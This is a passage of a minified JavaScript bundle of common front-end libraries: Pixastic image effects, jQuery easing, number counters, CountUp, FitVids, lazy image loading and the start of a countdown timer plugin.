a=!1,b=document.createElement("canvas");if(f()&&g()){b.width=b.height=1;var c=b.getContext("2d");c.fillStyle="rgb(255,0,0)",c.fillRect(0,0,1,1);var d=document.createElement("canvas");d.width=d.height=1;var e=d.getContext("2d");e.fillStyle="rgb(0,0,255)",e.fillRect(0,0,1,1),c.globalAlpha=.5,c.drawImage(d,0,0);var h=c.getImageData(0,0,1,1).data;a=255!=h[2]}return function(){return a}}();return{parseOnLoad:!1,debug:!1,applyAction:function(a,b,c,d){d=d||{};var f="canvas"==a.tagName.toLowerCase();if(f&&Pixastic.Client.isIE())return Pixastic.debug&&e("Tried to process a canvas element but browser is IE."),!1;var g,h,i=!1;Pixastic.Client.hasCanvas()&&(i=!!d.resultCanvas,g=d.resultCanvas||document.createElement("canvas"),h=g.getContext("2d"));var j=a.offsetWidth,k=a.offsetHeight;if(f&&(j=a.width,k=a.height),0==j||0==k){if(null!=a.parentNode)return void(Pixastic.debug&&e("Image has 0 width and/or height."));var l=a.style.position,m=a.style.left;a.style.position="absolute",a.style.left="-9999px",document.body.appendChild(a),j=a.offsetWidth,k=a.offsetHeight,document.body.removeChild(a),a.style.position=l,a.style.left=m}if(c.indexOf("(")>-1){var n=c;c=n.substr(0,n.indexOf("("));var o=n.match(/\((.*?)\)/);if(o[1]){o=o[1].split(";");for(var p=0;p<o.length;p++)if(thisArg=o[p].split("="),2==thisArg.length)if("rect"==thisArg[0]){var q=thisArg[1].split(",");d[thisArg[0]]={left:parseInt(q[0],10)||0,top:parseInt(q[1],10)||0,width:parseInt(q[2],10)||0,height:parseInt(q[3],10)||0}}else d[thisArg[0]]=thisArg[1]}}d.rect?(d.rect.left=Math.round(d.rect.left),d.rect.top=Math.round(d.rect.top),d.rect.width=Math.round(d.rect.width),d.rect.height=Math.round(d.rect.height)):d.rect={left:0,top:0,width:j,height:k};var r=!1;if(Pixastic.Actions[c]&&"function"==typeof Pixastic.Actions[c].process&&(r=!0),!r)return Pixastic.debug&&e('Invalid action "'+c+'". Maybe file not included?'),!1;if(!Pixastic.Actions[c].checkSupport())return Pixastic.debug&&e('Action "'+c+'" not supported by this browser.'),!1;Pixastic.Client.hasCanvas()?(g!==a&&(g.width=j,g.height=k),i||(g.style.width=j+"px",g.style.height=k+"px"),h.drawImage(b,0,0,j,k),a.__pixastic_org_image?(g.__pixastic_org_image=a.__pixastic_org_image,g.__pixastic_org_width=a.__pixastic_org_width,g.__pixastic_org_height=a.__pixastic_org_height):(g.__pixastic_org_image=a,g.__pixastic_org_width=j,g.__pixastic_org_height=k)):Pixastic.Client.isIE()&&"undefined"==typeof a.__pixastic_org_style&&(a.__pixastic_org_style=a.style.cssText);var s={image:a,canvas:g,width:j,height:k,useData:!0,options:d},t=Pixastic.Actions[c].process(s);return!!t&&(Pixastic.Client.hasCanvas()?(s.useData&&Pixastic.Client.hasCanvasImageData()&&(g.getContext("2d").putImageData(s.canvasData,d.rect.left,d.rect.top),g.getContext("2d").fillRect(0,0,0,0)),d.leaveDOM||(g.title=a.title,g.imgsrc=a.imgsrc,f||(g.alt=a.alt),f||(g.imgsrc=a.src),g.className=a.className,g.style.cssText=a.style.cssText,g.name=a.name,g.tabIndex=a.tabIndex,g.id=a.id,a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(g,a)),d.resultCanvas=g,g):a)},prepareData:function(a,b){var c=a.canvas.getContext("2d"),d=a.options.rect,e=c.getImageData(d.left,d.top,d.width,d.height),f=e.data;return b||(a.canvasData=e),f},process:function(a,b,c,d){if("img"==a.tagName.toLowerCase()){var e=new Image;if(e.src=a.src,e.complete){var f=Pixastic.applyAction(a,e,b,c);return d&&d(f),f}e.onload=function(){var f=Pixastic.applyAction(a,e,b,c);d&&d(f)}}if("canvas"==a.tagName.toLowerCase()){var f=Pixastic.applyAction(a,a,b,c);return d&&d(f),f}},revert:function(a){if(Pixastic.Client.hasCanvas()){if("canvas"==a.tagName.toLowerCase()&&a.__pixastic_org_image)return a.width=a.__pixastic_org_width,a.height=a.__pixastic_org_height,a.getContext("2d").drawImage(a.__pixastic_org_image,0,0),a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(a.__pixastic_org_image,a),a}else Pixastic.Client.isIE()&&"undefined"!=typeof a.__pixastic_org_style&&(a.style.cssText=a.__pixastic_org_style)},Client:{hasCanvas:f,hasCanvasImageData:g,hasGlobalAlpha:h,isIE:function(){return!!document.all&&!!window.attachEvent&&!window.opera}},Actions:{}}}();Pixastic.Actions.blurfast={process:function(a){var b=parseFloat(a.options.amount)||0,c=!(!a.options.clear||"false"==a.options.clear);if(b=Math.max(0,Math.min(5,b)),Pixastic.Client.hasCanvas()){var d=a.options.rect,e=a.canvas.getContext("2d");e.save(),e.beginPath(),e.rect(d.left,d.top,d.width,d.height),e.clip();var f=2,g=Math.round(a.width/f),h=Math.round(a.height/f),i=document.createElement("canvas");i.width=g,i.height=h;for(var c=!1,j=Math.round(20*b),k=i.getContext("2d"),l=0;l<j;l++){var m=Math.max(1,Math.round(g-l)),n=Math.max(1,Math.round(h-l));k.clearRect(0,0,g,h),k.drawImage(a.canvas,0,0,a.width,a.height,0,0,m,n),c&&e.clearRect(d.left,d.top,d.width,d.height),e.drawImage(i,0,0,m,n,0,0,a.width,a.height)}return e.restore(),a.useData=!1,!0}if(Pixastic.Client.isIE()){var o=10*b;return a.image.style.filter+=" progid:DXImageTransform.Microsoft.Blur(pixelradius="+o+")",a.options.fixMargin,a.image.style.marginLeft=(parseInt(a.image.style.marginLeft,10)||0)-Math.round(o)+"px",a.image.style.marginTop=(parseInt(a.image.style.marginTop,10)||0)-Math.round(o)+"px",!0}},checkSupport:function(){return Pixastic.Client.hasCanvas()||Pixastic.Client.isIE()}},function(a){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),-(g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f))+c)},easeOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:1==(b/=e)?c+d:(f||(f=.3*e),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),g*Math.pow(2,-10*b)*Math.sin(2*(b*e-a)*Math.PI/f)+d+c)},easeInOutElastic:function(a,b,c,d,e){a=1.70158;var f=0,g=d;return 0==b?c:2==(b/=e/2)?c+d:(f||(f=.3*e*1.5),g<Math.abs(d)?(g=d,a=f/4):a=f/(2*Math.PI)*Math.asin(d/g),1>b?-.5*g*Math.pow(2,10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)+c:g*Math.pow(2,-10*--b)*Math.sin(2*(b*e-a)*Math.PI/f)*.5+d+c)},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(b,c,d,e,f){return e-a.easing.easeOutBounce(b,f-c,0,e,f)+d},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(b,c,d,e,f){return c<f/2?.5*a.easing.easeInBounce(b,2*c,0,e,f)+d:.5*a.easing.easeOutBounce(b,2*c-f,0,e,f)+.5*e+d}})}(jQuery),function(a){a.extend(a.easing,{easeIn:function(b,c,d,e,f){return a.easing.easeInQuad(b,c,d,e,f)},easeOut:function(b,c,d,e,f){return a.easing.easeOutQuad(b,c,d,e,f)},easeInOut:function(b,c,d,e,f){return a.easing.easeInOutQuad(b,c,d,e,f)},expoin:function(b,c,d,e,f){return a.easing.easeInExpo(b,c,d,e,f)},expoout:function(b,c,d,e,f){return a.easing.easeOutExpo(b,c,d,e,f);
},expoinout:function(b,c,d,e,f){return a.easing.easeInOutExpo(b,c,d,e,f)},bouncein:function(b,c,d,e,f){return a.easing.easeInBounce(b,c,d,e,f)},bounceout:function(b,c,d,e,f){return a.easing.easeOutBounce(b,c,d,e,f)},bounceinout:function(b,c,d,e,f){return a.easing.easeInOutBounce(b,c,d,e,f)},elasin:function(b,c,d,e,f){return a.easing.easeInElastic(b,c,d,e,f)},elasout:function(b,c,d,e,f){return a.easing.easeOutElastic(b,c,d,e,f)},elasinout:function(b,c,d,e,f){return a.easing.easeInOutElastic(b,c,d,e,f)},backin:function(b,c,d,e,f){return a.easing.easeInBack(b,c,d,e,f)},backout:function(b,c,d,e,f){return a.easing.easeOutBack(b,c,d,e,f)},backinout:function(b,c,d,e,f){return a.easing.easeInOutBack(b,c,d,e,f)}})}(jQuery),function(a){"use strict";a.fn.absoluteCounter=function(b){return b=a.extend({},a.fn.absoluteCounter.defaults,b||{}),a(this).each(function(){var c=this,d=b.speed,e=b.setStyles,f=b.delayedStart,g=b.fadeInDelay;e&&a(c).css({display:"block",position:"relative",overflow:"hidden"}).addClass("animated"),a(c).css("opacity","0"),a(c).animate({opacity:0},f,function(){var f=a(c).text();a(c).text("");for(var h=0;h<f.length;h++){var i=f.charAt(h),j="";if(parseInt(i,10)>=0){j='<span class="onedigit p'+(f.length-h)+" d"+i+'">';for(var k=0;k<=parseInt(i,10);k++)j+='<span class="n'+k%10+'">'+k%10+"</span>";j+="</span>"}else j='<span class="onedigit p'+(f.length-h)+' char"><span class="c">'+i+"</span></span>";a(c).append(j)}a(c).animate({opacity:1},g),a("span.onedigit",c).each(function(f,g){e&&(a(g).css({float:"left",position:"relative"}),a("span",a(g)).css({display:"block"}));var h=a("span",a(g)).length,i=a(c).height();a(g).css({height:h*i+"px",top:"0"}),a("span",a(g)).css({height:i+"px"}),a(g).animate({top:-1*((h-1)*i)+"px"},d,function(){"function"==typeof b.onComplete&&b.onComplete.call(c)})})})})},a.fn.absoluteCounter.defaults={speed:2e3,setStyles:!0,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery),function(a){"use strict";a.fn.countTo=function(b){b=a.extend({},a.fn.countTo.defaults,b||{});var c=Math.ceil(b.speed/b.refreshInterval),d=(b.to-b.from)/c;return a(this).each(function(){function e(){h+=d,g++,a(f).html(h.toFixed(b.decimals)),"function"==typeof b.onUpdate&&b.onUpdate.call(f,h),g>=c&&(clearInterval(i),h=b.to,"function"==typeof b.onComplete&&b.onComplete.call(f,h))}var f=this,g=0,h=b.from,i=setInterval(e,b.refreshInterval)})},a.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.CountUp=b()}(this,function(){"use strict";var a=function(a,b,c,d,e,f){for(var g=0,h=["webkit","moz","ms","o"],i=0;i<h.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[h[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[h[i]+"CancelAnimationFrame"]||window[h[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,b){var c=(new Date).getTime(),d=Math.max(0,16-(c-g)),e=window.setTimeout(function(){a(c+d)},d);return g=c+d,e}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)}),this.options={useEasing:!0,useGrouping:!0,separator:",",decimal:"."};for(var j in f)f.hasOwnProperty(j)&&(this.options[j]=f[j]);""==this.options.separator&&(this.options.useGrouping=!1),null==this.options.prefix&&(this.options.prefix=""),null==this.options.suffix&&(this.options.suffix="");var k=this;this.d="string"==typeof a?document.getElementById(a):a,this.startVal=Number(b),this.endVal=Number(c),this.countDown=this.startVal>this.endVal,this.startTime=null,this.timestamp=null,this.remaining=null,this.frameVal=this.startVal,this.rAF=null,this.decimals=Math.max(0,d||0),this.dec=Math.pow(10,this.decimals),this.duration=1e3*e||2e3,this.version=function(){return"1.5.0"},this.printValue=function(a){var b=isNaN(a)?"--":k.formatNumber(a);"INPUT"==k.d.tagName?this.d.value=b:"text"==k.d.tagName?this.d.textContent=b:this.d.innerHTML=b},this.easeOutExpo=function(a,b,c,d){return c*(-Math.pow(2,-10*a/d)+1)*1024/1023+b},this.count=function(a){null===k.startTime&&(k.startTime=a),k.timestamp=a;var b=a-k.startTime;if(k.remaining=k.duration-b,k.options.useEasing)if(k.countDown){var c=k.easeOutExpo(b,0,k.startVal-k.endVal,k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.easeOutExpo(b,k.startVal,k.endVal-k.startVal,k.duration);else if(k.countDown){var c=(k.startVal-k.endVal)*(b/k.duration);k.frameVal=k.startVal-c}else k.frameVal=k.startVal+(k.endVal-k.startVal)*(b/k.duration);k.countDown?k.frameVal=k.frameVal<k.endVal?k.endVal:k.frameVal:k.frameVal=k.frameVal>k.endVal?k.endVal:k.frameVal,k.frameVal=Math.round(k.frameVal*k.dec)/k.dec,k.printValue(k.frameVal),b<k.duration?k.rAF=requestAnimationFrame(k.count):null!=k.callback&&k.callback()},this.start=function(a){return k.callback=a,isNaN(k.endVal)||isNaN(k.startVal)?(console.log("countUp error: startVal or endVal is not a number"),k.printValue()):k.rAF=requestAnimationFrame(k.count),!1},this.pauseResume=function(){k.paused?(k.paused=!1,k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)):(k.paused=!0,cancelAnimationFrame(k.rAF))},this.stop=function(){cancelAnimationFrame(k.rAF)},this.resume=function(){k.stop(),k.startTime=null,k.duration=k.remaining,k.startVal=k.frameVal,requestAnimationFrame(k.count)},this.reset=function(){k.paused=!1,k.startTime=null,k.startVal=b,cancelAnimationFrame(k.rAF),k.printValue(k.startVal)},this.update=function(a){cancelAnimationFrame(k.rAF),k.paused=!1,k.startTime=null,k.startVal=k.frameVal,k.endVal=Number(a),k.countDown=k.startVal>k.endVal,k.rAF=requestAnimationFrame(k.count)},this.formatNumber=function(a){a=a.toFixed(k.decimals),a+="";var b,c,d,e;if(b=a.split("."),c=b[0],d=b.length>1?k.options.decimal+b[1]:"",e=/(\d+)(\d{3})/,k.options.useGrouping)for(;e.test(c);)c=c.replace(e,"$1"+k.options.separator+"$2");return k.options.prefix+c+d+k.options.suffix},k.printValue(k.startVal)};return a}),!function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(b){var c=a(this);if(!(c.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&c.parent("object").length||c.parent(".fluid-width-video-wrapper").length)){c.css("height")||c.css("width")||!isNaN(c.attr("height"))&&!isNaN(c.attr("width"))||(c.attr("height",9),c.attr("width",16));var e="object"===this.tagName.toLowerCase()||c.attr("height")&&!isNaN(parseInt(c.attr("height"),10))?parseInt(c.attr("height"),10):c.height(),f=isNaN(parseInt(c.attr("width"),10))?c.width():parseInt(c.attr("width"),10),g=e/f;if(!c.attr("id")){var h="fitvid"+b;c.attr("id",h)}c.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*g+"%"),c.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document),function(a){function b(){function b(a){var g=a<1e12?d?performance.now()+performance.timing.navigationStart:c():a||c();g-f>=1e3&&(l._updateTargets(),f=g),e(b)}this.regional=[],this.regional[""]={labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1},this._defaults={until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},a.extend(this._defaults,this.regional[""]),this._serverSyncs=[];var c="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},d=window.performance&&"function"==typeof window.performance.now,e=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,f=0;!e||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,setInterval(function(){l._updateTargets()},980)):(f=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||c(),e(b))}function c(b,c){return"option"==b&&(0==c.length||1==c.length&&"string"==typeof c[0])||a.inArray(b,k)>-1}var d=0,e=1,f=2,g=3,h=4,i=5,j=6;a.extend(b.prototype,{markerClassName:"hasCountdown",propertyName:"countdown",_rtlClass:"countdown_rtl",_sectionClass:"countdown_section",_amountClass:"countdown_amount",_rowClass:"countdown_row",_holdingClass:"countdown_holding",_showClass:"countdown_show",_descrClass:"countdown_descr",_timerTargets:[],setDefaults:function(b){this._resetExtraLabels(this._defaults,b),a.extend(this._defaults,b||{})},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b.constructor==Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},_attachPlugin:function(b,c){if(b=a(b),!b.hasClass(this.markerClassName)){var d={options:a.extend({},this._defaults),_periods:[0,0,0,0,0,0,0]};b.addClass(this.markerClassName).data(this.propertyName,d),this._optionPlugin(b,c)}},_addTarget:function(a){this._hasTarget(a)||this._timerTargets.push(a)},_hasTarget:function(b){return a.inArray(b,this._timerTargets)>-1},_removeTarget:function(b){this._timerTargets=a.map(this._timerTargets,function(a){return a==b?null:a})},_updateTargets:function(){for(var a=this._timerTargets.length-1;a>=0;a--)this._updateCountdown(this._timerTargets[a])},_optionPlugin:function(b,c,d){b=a(b);var e=b.data(this.propertyName);if(!c||"string"==typeof c&&null==d){var f=c;return c=(e||{}).options,c&&f?c[f]:c}if(b.hasClass(this.markerClassName)){if(c=c||{},"string"==typeof c){var f=c;c={},c[f]=d}c.layout&&(c.layout=c.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(e.options,c);var g=e.options.timezone!=c.timezone;a.extend(e.options,c),this._adjustSettings(b,e,null!=c.until||null!=c.since||g);var h=new Date;(e._since&&e._since<h||e._until&&e._until>h)&&this._addTarget(b[0]),this._updateCountdown(b,e)}},_updateCountdown:function(b,c){var d=a(b);if(c=c||d.data(this.propertyName)){if(d.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),a.isFunction(c.options.onTick)){var e="lap"!=c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);1!=c.options.tickInterval&&this.periodsToSeconds(e)%c.options.tickInterval!=0||c.options.onTick.apply(b,[e])}var f="pause"!=c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(f&&!c._expiring){if(c._expiring=!0,this._hasTarget(b)||c.options.alwaysExpire){if(this._removeTarget(b),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b,[]),c.options.expiryText){var g=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b,c),c.options.layout=g}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"==c._hold&&this._removeTarget(b);d.data(this.propertyName,c)}},_resetExtraLabels:function(a,b){var c=!1;for(var d in b)if("whichLabels"!=d&&d.match(/[Ll]abels/)){c=!0;break}if(c)for(var d in a)d.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[d]=null)},_adjustSettings:function(b,c,d){for(var e,f=0,g=null,h=0;h<this._serverSyncs.length;h++)if(this._serverSyncs[h][0]==c.options.serverSync){g=this._serverSyncs[h][1];break}if(null!=g)f=c.options.serverSync?g:0,e=new Date;else{var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b,[]):null;e=new Date,f=i?e.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,f])}var j=c.options.timezone;j=null==j?-e.getTimezoneOffset():j,(d||!d&&null==c._until&&null==c._since)&&(c._since=c.options.since,null!=c._since&&(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&f&&c._since.setMilliseconds(c._since.getMilliseconds()+f)),c._until=this.UTCDate(j,this._determineTime(c.options.until,e)),f&&c._until.setMilliseconds(c._until.getMilliseconds()+f)),c._show=this._determineShow(c)},_destroyPlugin:function(b){b=a(b),b.hasClass(this.markerClassName)&&(this._removeTarget(b[0]),b.removeClass(this.markerClassName).empty().removeData(this.propertyName))},_pausePlugin:function(a){this._hold(a,"pause")},_lapPlugin:function(a){this._hold(a,"lap")},_resumePlugin:function(a){this._hold(a,null)},_hold:function(b,c){var d=a.data(b,this.propertyName);if(d){if("pause"==d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addTarget(b)}d._hold=c,d._savePeriods="pause"==c?d._periods:null,a.data(b,this.propertyName,d),this._updateCountdown(b,d)}},_getTimesPlugin:function(b){var c=a.data(b,this.propertyName);return c?"pause"==c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new Date):c._periods:null},_determineTime:function(a,b){var c=function(a){var b=new Date;return b.setTime(b.getTime()+1e3*a),b},d=function(a){a=a.toLowerCase();for(var b=new Date,c=b.getFullYear(),d=b.getMonth(),e=b.getDate(),f=b.getHours(),g=b.getMinutes(),h=b.getSeconds(),i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,j=i.exec(a);j;){switch(j[2]||"s"){case"s":h+=parseInt(j[1],10);break;case"m":g+=parseInt(j[1],10);break;case"h":f+=parseInt(j[1],10);break;case"d":e+=parseInt(j[1],10);break;case"w":e+=7*parseInt(j[1],10);break;case"o":d+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d));break;case"y":c+=parseInt(j[1],10),e=Math.min(e,l._getDaysInMonth(c,d))}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)},e=null==a?b:"string"==typeof a?d(a):"number"==typeof a?c(a):a;return e&&e.setMilliseconds(0),e},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(b){var c=this;b._periods=b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date);for(var 